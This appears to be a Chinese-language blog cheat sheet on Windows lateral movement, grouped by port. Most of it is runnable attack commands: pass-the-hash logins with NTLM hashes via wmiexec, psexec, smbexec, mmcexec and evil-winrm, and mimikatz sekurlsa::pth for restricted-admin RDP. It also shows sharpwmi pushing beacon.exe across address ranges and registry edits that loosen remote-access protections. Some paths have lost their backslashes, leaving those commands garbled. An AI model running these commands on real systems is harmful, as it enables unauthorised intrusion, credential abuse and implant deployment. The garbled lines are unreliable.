
135 端口
执行命令
python wmiexec-pro.py administrator:[email protected] exec-command -command "whoami" -with-output
python wmiexec-pro.py -hashes :5571e12eef026de606df1ff9d4dab6f8 [email protected] exec-command -command "whoami" -with-output上传文件
python wmiexec-pro.py administrator:[email protected] filetransfer -upload -src-file "/root/Desktop/decode.exe" -dest-file "C:userspublictest.exe"wmiexec

python wmiexec.py -hashes :2687cb433215956d4ededb0d00334118 [email protected]
wmiexec.exe -hashes :2687cb433215956d4ededb0d00334118 [email protected]
这里过不去的需要在目标机器上开启注册表
reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

WMIHACKER
https://github.com/rootclay/WMIHACKER
cscript WMIHACKER_0.6.vbs /cmd 10.10.10.10 administrator "123456" "ipconfig" 1WMIHACKER
https://github.com/rootclay/WMIHACKER
WMIHACKER
https://github.com/rootclay/WMIHACKER
sharpwmi
个人常用的一款,可以上传文件,但是文件大小限制 512kb 内
https://github.com/QAX-A-Team/sharpwmi
https://github.com/idiotc4t/sharpwmi
sharpwmi.exe login 192.168.2.3 administrator 123 cmd whoami
sharpwmi.exe login 192.168.2.3/24 administrator 123 cmd whoami
sharpwmi.exe login 192.168.2.3-23 administrator 123 upload beacon.exe c:beacon.exe
sharpwmi.exe pth 192.168.2.3-192.168.2.77 cmd whoami
sharpwmi.exe pth 192.168.2.3/255.255.255.0 upload beacon.exe c:beacon.exe
445 端口
smbexec
smbexec.exe administrator:"mima"@10.61.9.46psexec

这里使用的 impacket 工具包里的,微软自带的 psexec 不能使用 hash 进行传递
net use \10.0.249.11ipc$ "123456" /user:admin
psexec.exe \10.0.249.11 -u admin -p "123456" whoamipython psexec.py -hashes :ccef208c6485269c20db2cad21734fe7 [email protected]
psexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 [email protected]
mmcexec
mmcexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 [email protected]

3389 端口
修改注册表
REG ADD "HKLMSystemCurrentControlSetControlLsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /fmimikatz 进行 hash 传递,之后会弹出一个框,填入相应的 IP 即可
privilege::debug
sekurlsa::pth /user:dyy /domain:. /ntlm::2687cb433215956d4ededb0d00334118 "/run:mstsc.exe /restrictedadmin"

5985 端口
evil-winrm
这里先安装 ruby 环境,https://rubyinstaller.org
gem install evil-winrmevil-winrm -i 192.168.0.100 -u administrator -H ccef208c6485269c20db2cad21734fe7
报错异常情况
错误号5,拒绝访问:很可能你使⽤的⽤户不是管理员权限的(#先提升权限)
错误号51,Windows⽆法找到⽹络路径(#⽹络有问题)
错误号53,找不到⽹络路径:ip地址错误;⽬标末开机(#⽬标lanmanserver服务未启动;⽬标有
防⽕墙(端⼝过滤)
错误号67,找不到⽹络名(#你的lanmanworkstation服务末启动;⽬标删除了ipc$)
错误号1219,提供的凭据与⼰存在的凭据集冲突(#你已经和对⽅建⽴了⼀个ipc$,请删除在连)
错误号1326,未知的⽤户名或错误密码(#原因很明显)
错误号1792,试图登录,但是⽹络登录服务没有启动(#⽬标NetLogon服务末启动。(连接域控
会出现此情况)
错误号2242,此⽤户的密码⼰经过期(#⽬标有帐号策略,强制定期要求更改密码)© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END




暂无评论内容